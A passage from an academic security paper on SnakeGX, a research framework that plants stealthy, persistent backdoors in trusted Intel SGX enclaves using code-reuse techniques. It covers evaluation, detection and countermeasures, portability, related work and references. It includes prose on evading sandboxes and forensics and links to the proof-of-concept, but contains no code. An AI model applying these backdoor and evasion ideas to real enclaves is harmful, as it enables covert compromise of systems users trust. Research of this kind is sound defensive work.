We analyze our PoC and measure the advantages SnakeGX introduces. We recall that our threat model assumes a weak adversary which has no control of the host, and therefore, she has to improve her stealthiness. To perform the same goal of our PoC by using state-of-the-art one-shot attacks [12], an attacker has to leave in the untrusted memory around  $4KB$  of structures (*i.e.*,  $P_1$ ,  $P_2$  and O). These traces can be found by using previous results already shown in the literature [42, 32, 25, 22]. Moreover, their identification results even simpler since they use peculiar structures such as sgx\_exception\_info\_t (see Appendix A). On the contrary, SnakeGX requires only one ORET to trigger the payload. Inparticular, our PoC implements an ORET by using only 4 gadgets and leaving a negligible footprint of 56 byes in memory. As a result, the trigger used by SnakeGX is able to activate payloads arbitrary complex by leaving a minimal footprint.

## 6.4 Countermeasures

SnakeGX poses new challenges for forensic investigators and backdoor analysts as well as for experienced reverse engineers. The current state-of-the-art tools cannot detect and dissect this new threat. It is necessary to develop new tools and techniques for the detection and possibly the prevention of threats affecting SGX and similar technologies. Here, we discuss some possible directions for the detection that can be used to observe the presence of SnakeGX in a system. Moreover, we analyze how the current state-of-the-art defenses can mitigate our attack and which future research lines can be taken. This is not a comprehensive study and we leave this part for future work. We hope this research paves the way for new works in the malware analysis field.

Memory Forensic Analysis. SnakeGX is an infector of legitimate enclaves and is by definition stealthier. This means that any form of memory forensics is no more possible. The memory of the enclave cannot be inspected. As explained in Section 2, SGX makes impossible to read memory pages that belong to an enclave. Any attempts at reading such pages will result in a fake value 0xFF. Another possible approach is to use new attacks based on microcode flaws [14] or fault injections [29] to dump an enclave content. Alternatively, it is possible to use side-channel attacks to infer specific enclave manipulations, as discussed in [31]. It should also be pointed out that it is still possible to retrieve uRts information. For instance, we could compare the number of trusted threads in uRts and the number of trusted threads in the ELRANGE structure. An inconsistency will bring to clues regarding the state of that enclave.

Sandboxes. Recently, researchers proposed sandboxes to reduce the interaction of a malware-enclave and the system [48]. These solutions are designed for systems that cannot assess the origin of an enclave beforehand, thus they do not trust it. These defenses can, in principle, reduce the attack surface of SnakeGX. However, since we target only systems that host known and trusted enclaves, we do not expect sandboxes in place. In the worst case, we can still detect the presence of a sandbox by probing the process  $(i.e.,$  through a syscall) and interrupt the attack.

Syscalls Trace. Even though the payload is hidden from reading, it is still possible to analyze the syscall interaction of the outside-chains. This approach has been extensively studied and it is quite common in the field of malware analysis. Researchers may design a tracer and superficially focus on the interaction with the enclave. For instance, this tool may spot that SnakeGX generated a file operation that did not appear in previous interactions. In this way, analysts can infer the behaviour of the code inside the enclave.

Control Flow Integrity Checks. Control Flow Integrity checks (CFI) are strong weapons already used in standard programs to mitigate code-reuse attacks. Such mechanisms rely on different strategies to force a program to execute only valid paths at run-time. In the current enclave implementation, the system relies on classic stack canary to avoid buffer overflow. However, Lee et al. [27] discussed a technique to bypass such protection. Other non-standard systems, such as SGX Shield [39], implement a custom CFI to mitigate these issues. However, Biondo et al. [12] managed to bypass their protection too. So far, there are not effective defenses against code-reuse attacks in the context of enclaves. This approach might raise the bar for attackers who would attempt to deploy SnakeGX or to perform code-reuse attacks in general.

Detecting Fake Structures. SnakeGX exploits the possibility to craft fake structures that are used in critical tRts functions, i.e., ocall context. We deeply analyzed this issues and proposed mitigation strategies in Section 4.4.

## 7 Discussion

Here, we discuss various aspects of SnakeGX generalization.

### 7.1 SnakeGX Portability

The current implementation of SnakeGX is based on a specific version of the Intel SGX SDK, for a specific application and operating system. In this section, we study the portability of our PoC and show the approach is generic and can be easily adapted to other SDKs and OSs. Recently, new SGX frameworks were released on the market, or research prototypes, to provide an abstraction layer that simplifies the enclave development. In particular, projects such as Open Enclave [28], Google Asylo [21], and SGX Shield [11] use the standard Intel SGX SDK to perform host interaction (*i.e.*,  $OCALL/ORET$ ), thus inheriting the same limitations described in Section 4. From our point of view, we can implant SnakeGX in any enclave developed with these frameworks if they follow our threat model assumptions (Section 3). We also analyzed the Intel SGX SDK for Windows, in which we found and tested the same flaw described in our work. Finally, the standard tRts libraries contain all the gadgets used in our PoC. In general, SnakeGX can potentially affect enclaves developed on different SDKs as long as: (i) they are abstraction layers of the Intel SGX SDK, or (ii) they use a host interaction that relies on unprotected structures like ocall context. In this paper, we proposed an instance of SnakeGX targeting StealthDB on Linux. However, the idea is generic and the persistence, stateful, and contextswitch properties can be found and achieved also in other OSs and popular SDKs based on the Intel one.

## 7.2 Persistence Offline

SnakeGX maintains persistence in memory as long as the host enclave is loaded. This is similar to what Vogl et al. [46] have shown with "Chuck". In their proof of concept they achieved persistence on the running system. Their ROP rootkitdid not survive after reboot. In our scenario, SnakeGX may achieve a more complete persistence by exploiting the sealing mechanism. In this case, the malicious payload would not be affected if the enclave is restarted. This sealing mechanism is a common SGX practice. It saves the enclave state  $(i.e.,$  its data) before the enclave shuts down. If the victim enclave has a loophole in the restoring phase, this could be exploited to inject SnakeGX again after a reboot. However, this is strictly enclave-dependent and therefore we did not include in our discussion and it is left for the future.

### 7.3 SnakeGX 32bit

In this paper, we designed our PoC for 64bit architectures. However, Intel SGX supports also 32bit code to run in enclaves. From our point of view, the main difference between 32bit and 64bit is the calling convention. Therefore, the techniques we discussed and used for SnakeGX are still valid and can be easily ported to 32bit applications.

## 8 Related Work

SnakeGX combines properties from different research areas. Here, we discuss the difference with classic malware-enclaves works (Section 8.1), memory corruption errors (Section 8.2) and data-only- malware (Section 8.3).

### 8.1 Enclaves as Malware

SnakeGX implants a malware  $(i.e., a$  backdoor) in a legit enclave. Researchers already investigated SGX isolation properties as malware container in previous works [4, 5, 19, 33, 38, 36, 37]. However, all these approaches require the introduction of a new enclave in the system. The main issue of this approach is that an unexpected enclave can be detected and, consequently, attract analysts' attentions. On the contrary, SnakeGX hides its presence in a running and legitimate enclave thus proposing a new approach for malware-enclave.

Nguyen et al. [30] proposed EnGarde, which is an enclave loader that checks whether the enclave matches a set of predefined policies in order to avoid loading potentially dangerous code. In this way, it is no more possible to introduce a new malicious enclave in the system. However, once an enclave is loaded, it follows standard SGX specification and SnakeGX can take control of it if its assumptions are satisfied.

To mitigate malware-enclaves, Weiser et at. introduced SGXJail [48], which is the first sandbox for untrusted enclaves. In their scenario, the authors assume that a malicious enclave is developed on purpose and then deployed in a machine without being inspected (*e.g.*, the enclave is shipped as encrypted). Once installed, the malicious enclave can launch several attacks,  $e.g.,$  leak information, compromise the host. SGXJail restricts the enclave interaction by mean ofa sandboxed process with a very narrowed number of syscalls enabled. In principle, the design of SGXJail reduces the attack surface of SnakeGX. However, since we attack only trusted enclaves  $(i.e.,$  enclaves that were verified beforehand), we consider reasonable not to assume sandboxes in place. In addition, we can implement a sandbox detection to avoid the infection, *i.e.*, we can probe the host process by running specific syscalls during the installation phase and, in case, interrupt the attack.

### 8.2 Memory Corruption

SGX applications are not immune to flaws that may lead to memory corruption attacks. In this scenario, the attacker can use classic exploitation techniques. However, it is important to underline that the SGX isolation by default complicates the exploitation phase. In this hostile environment, Lee et al. [27] developed Dark-ROP, a technique to gain information about the enclave to build a successful attack. The work of Lee et al. [27] forces a victim enclave to crash and restart many times to look up the gadgets and build the ROP-chains. Their strategy is reasonable since they assume the entire host as compromised, and therefore, the adversary has no need to hide its presence. An optimized strategy has been proposed by Biondo et al. [12], in which they assume a non-compromised host. The goal of Biondo is to gain control of the enclave in a single iteration. However, as we discussed in Section 6.3, the strategy of Biondo leaves a certain amount of traces that can be detected. SnakeGX, instead, improves its stealthiness by permanently injecting a backdoor in the enclave. As a result, SnakeGX just needs an ORET to activate payloads arbitrary complex. This increases the stealthiness of our attack in case of a non-compromised host. To achieve our goal, we overcame new challenges, such as persistence in an enclave by solely using code-reuse attacks and expanding the data-only malware model by proposing new techniques. To the best of our knowledge, these novel challenges have not been discussed and solved for SGX technology before.

Other works in the literature investigated memory integrity mechanisms for SGX enclaves. Dmitrii et al. implemented SGXBounds [26]. This tool instruments enclave code to mitigate memory corruption errors. Unfortunately, SGXBounds has been developed only for SCONE [10], which is a project that enforces Docker containers by using small enclaves. Schuster et al. describe VC3 [35], which is a Map-Reduce framework based on SGX. Since VC3 takes custom software as an input, the authors developed a set of static-code checks to limit memory corruption issues. To reduce memory corruptions flaws, Wang et al. [47] described a Rust environment for SGX. However, as underlined by the authors, even with a framework written in a safe programming language we cannot solve all the memory corruption issues. Shih et al. [41] proposed T-SGX, which reduces the amount of information gathered from enclave crashes and limited the impact of attacks like Dark-ROP. SnakeGX, however, is a generic framework that can rely on any code-reuse attack for SGX enclaves. For instance, Van Bulck et al. [44] conducted a systematic study of the memory errors in the SGX run-time libraries and they found several flaws in different projects. Cloosters etal. [17] proposed TeeRex, an automatic analyzer for memory corruption errors in enclaves. All these defensive works show a limitation in the SGX design. This technology shields all the threats from the outside but has almost no protections to harden a flawed application running inside the enclave. Unfortunately, all the proposed defensive solutions are not ready for a real production deployment and do not entirely solve the problem. In many cases they can be bypassed and, at the moment, there are code-reuse attacks [12, 27] able to disarm standard and additional SGX memory-integrity mechanisms.

#### 8.3 Data-only Malware

Data-only malware is any malicious payload that does not introduce or change any existing code into the system [46]. Data-only malware are based on codereuse techniques such as ROP and JOP, and can hijack the control flow of the target application. This is possible by exploiting a vulnerability and crafting a specific payload. The payload implementing the malicious functionality is usually "one-shot". The first data-only malware proposed by Hund et al. [24] and Chen et al. [16] managed to bypass state-of-the-art protections and they were based on ROP and JOP techniques, respectively. However, both works lack of persistence. This means that if the attacker wants to repeat the same action, she needs to exploit again the same vulnerability. The concept of persistence for data-only malware and more in general for code-reuse attacks has been discussed and solved by Vogl et al. [46] for the x86 architecture. They proposed "Chuck" the first persistent data-only (ROP) rootkit. However, the solutions used in Chuck cannot be transparently adapted to the SGX realm, and therefore, we expanded their work and introduced novel techniques to have a data-only malware for SGX. Our contributions are described in Section 5.

## 9 Conclusion

Recent code-reuse attacks against SGX enclaves can exfiltrate secrets without depending on compromised OSs. This scenario opens new possibilities in which the OS can inspect the memory and identify the intrusion as well. Furthermore, analyzing the state-of-the-art of code-reuse techniques for SGX, we realized that current memory-forensic results can find traces of the attack.

With this in mind, we proposed a new stealthy code-reuse attack that minimizes its presence against a healthy OS. Our intuition is to implant a backdoor inside the victim enclave. Consequently, an adversary just needs a minimal trigger without repeating the attack from scratch. We implemented our idea in SnakeGX, which is a framework to install backdoors in SGX enclaves that behave like additional secure functions. SnakeGX extends and adapts to the strict SGX environment the concepts of data-only malware [46]. In particular, SnakeGX has a reliable context-switch mechanism based on a newly discovered design error of the Intel Software Development Kit for SGX, which we reported to Intel.We evaluated our findings against StealthDB, an open-source project that implements an encrypted database. Our experiments show that we can reduce the memory footprint of the payload while preserving the enclave functionality. Our proof-of-concept is publicly available for the community<sup>4</sup>.

Acknowledgments. We would thank Lorenzo Cavallaro and Fabio Pierazzi for the fruitful discussions and insights. We would also thank the anonymous reviewers for their valuable comments.

## References

- 1. Ropgadget gadgets finder and auto-roper. https://github.com/ JonathanSalwan/ROPgadget (2011), last access March 2020
- 2. Intel® software guard extensions (intel®sgx) developer guide. https: //download.01.org/intel-sgx/linux-2.1.3/docs/Intel\\_SGX\\_Developer\ \_Guide.pdf (2013), last access June 2020
- 3. Intel <sup>R</sup> software guard extensions programming reference. https://software. intel.com/sites/default/files/managed/48/88/329298-002.pdf (2013), last access June 2020
- 4. Thoughts on intel's upcoming software guard extensions (part 1). http://theinvisiblethings.blogspot.com/2013/08/ thoughts-on-intels-upcoming-software.html (2013), last access November 2018
- 5. Thoughts on intel's upcoming software guard extensions (part 2). http://theinvisiblethings.blogspot.com/2013/09/ thoughts-on-intels-upcoming-software.html (2013), last access November 2018
- 6. Technology preview: Private contact discovery for signal. https://signal.org/ blog/private-contact-discovery/ (2017), last access November 2018
- 7. Intel architecture instruction set extensions programming reference. https: //software.intel.com/sites/default/files/managed/b4/3a/319433-024. pdf?\_ga=1.118002441.1853754838.1418826886 (2018), last access November 2018
- 8. Sgx-tor. https://github.com/kaist-ina/SGX-Tor (2018), last access November 2018
- 9. Awesome sgx open source projects. https://github.com/Maxul/ Awesome-SGX-Open-Source (2019), last access June 2020
- 10. Arnautov, S., Trach, B., Gregor, F., Knauth, T., Martin, A., Priebe, C., Lind, J., Muthukumaran, D., O'Keeffe, D., Stillwell, M.L., Goltzsche, D., Eyers, D., Kapitza, R., Pietzuch, P., Fetzer, C.: SCONE: Secure linux containers with intel SGX. In: 12th USENIX Symposium on Operating Systems Design and Implementation (OSDI 16). pp. 689–703. USENIX Association, Savannah, GA (2016), https://www.usenix.org/conference/osdi16/ technical-sessions/presentation/arnautov
- 11. Baumann, A., Peinado, M., Hunt, G.: Shielding applications from an untrusted cloud with haven. ACM Transactions on Computer Systems (TOCS) 33(3), 8 (2015)

 $^4$  SnakeGX's source code is available at  $\texttt{https://github.com/tregua87/snakegx}.$- 24 F. Toffalini et al.
- 12. Biondo, A., Conti, M., Davi, L., Frassetto, T., Sadeghi, A.R.: The guard's dilemma: Efficient code-reuse attacks against intel sgx. In: Proceedings of 27th USENIX Security Symposium (2018)
- 13. Bletsch, T.: Code-reuse Attacks: New Frontiers and Defenses. Ph.D. thesis (2011), aAI3463747
- 14. Bulck, J.V., Minkin, M., Weisse, O., Genkin, D., Kasikci, B., Piessens, F., Silberstein, M., Wenisch, T.F., Yarom, Y., Strackx, R.: Foreshadow: Extracting the keys to the intel SGX kingdom with transient out-of-order execution. In: 27th USENIX Security Symposium (USENIX Security 18). p. 991–1008. USENIX Association, Baltimore, MD (Aug 2018), https://www.usenix.org/conference/ usenixsecurity18/presentation/bulck
- 15. Checkoway, S., Shacham, H.: Iago attacks: Why the system call api is a bad untrusted rpc interface. SIGARCH Comput. Archit. News 41(1), 253–264 (Mar 2013). https://doi.org/10.1145/2490301.2451145, http://doi.acm.org/10.1145/ 2490301.2451145
- 16. Chen, P., Xing, X., Mao, B., Xie, L.: Return-oriented rootkit without returns (on the x86). In: International Conference on Information and Communications Security. pp. 340–354. Springer (2010)
- 17. Cloosters, T., Rodler, M., Davi, L.: Teerex: Discovery and exploitation of memory corruption vulnerabilities in SGX enclaves. In: 29th USENIX Security Symposium (USENIX Security 20). USENIX Association, Boston, MA (Aug 2020), https: //www.usenix.org/conference/usenixsecurity20/presentation/cloosters
- 18. Costan, V., Devadas, S.: Intel sgx explained. IACR Cryptology ePrint Archive 2016, 86 (2016)
- 19. Davenport, S., Ford, R.: Sgx: the good, the bad and the downright ugly. Virus Bulletin p. 14 (2014)
- 20. Drake, J.D., Worsley, J.C.: Practical PostgreSQL. " O'Reilly Media, Inc." (2002)
- 21. Google: Asylo. https://github.com/google/asylo (2018), last access March 2020
- 22. Graziano, M., Balzarotti, D., Zidouemba, A.: Ropmemu: A framework for the analysis of complex code-reuse attacks. In: Proceedings of the 11th ACM on Asia Conference on Computer and Communications Security. pp. 47–58. ASIA CCS '16, ACM, New York, NY, USA (2016). https://doi.org/10.1145/2897845.2897894, http://doi.acm.org/10.1145/2897845.2897894
- 23. Hähnel, M., Cui, W., Peinado, M.: High-resolution side channels for untrusted operating systems. In: 2017 USENIX Annual Technical Conference (USENIX ATC 17). pp. 299–312. USENIX Association, Santa Clara, CA (2017), https://www. usenix.org/conference/atc17/technical-sessions/presentation/hahnel
- 24. Hund, R., Holz, T., Freiling, F.C.: Return-oriented rootkits: Bypassing kernel code integrity protection mechanisms. In: USENIX Security Symposium. pp. 383–398 (2009)
- 25. Kittel, T., Vogl, S., Kirsch, J., Eckert, C.: Counteracting data-only malware with code pointer examination. In: International Symposium on Recent Advances in Intrusion Detection. pp. 177–197. Springer (2015)
- 26. Kuvaiskii, D., Oleksenko, O., Arnautov, S., Trach, B., Bhatotia, P., Felber, P., Fetzer, C.: Sgxbounds: Memory safety for shielded execution. In: Proceedings of the Twelfth European Conference on Computer Systems. pp. 205–221. EuroSys '17, ACM, New York, NY, USA (2017). https://doi.org/10.1145/3064176.3064192, http://doi.acm.org/10.1145/3064176.3064192
- 27. Lee, J., Jang, J., Jang, Y., Kwak, N., Choi, Y., Choi, C., Kim, T., Peinado, M., Kang, B.B.: Hacking in darkness: Return-oriented programming against secure enclaves. In: USENIX Security. pp. 523–539 (2017)- 28. Microsoft: Open enclave sdk. https://openenclave.io/sdk/ (2019), last access March 2020
- 29. Murdock, K., Oswald, D., Garcia, F.D., Van Bulck, J., Gruss, D., Piessens, F.: Plundervolt: Software-based fault injection attacks against intel sgx. In: Proceedings of the 41st IEEE Symposium on Security and Privacy (S&P'20) (2020)
- 30. Nguyen, H., Ganapathy, V.: Engarde: Mutually-trusted inspection of sgx enclaves. In: 2017 IEEE 37th International Conference on Distributed Computing Systems (ICDCS). pp. 2458–2465 (June 2017). https://doi.org/10.1109/ICDCS.2017.35
- 31. Oleksenko, O., Trach, B., Krahn, R., Silberstein, M., Fetzer, C.: Varys: Protecting SGX enclaves from practical side-channel attacks. In: 2018 USENIX Annual Technical Conference (USENIX ATC 18). pp. 227–240. USENIX Association, Boston, MA (2018), https://www.usenix.org/conference/atc18/ presentation/oleksenko
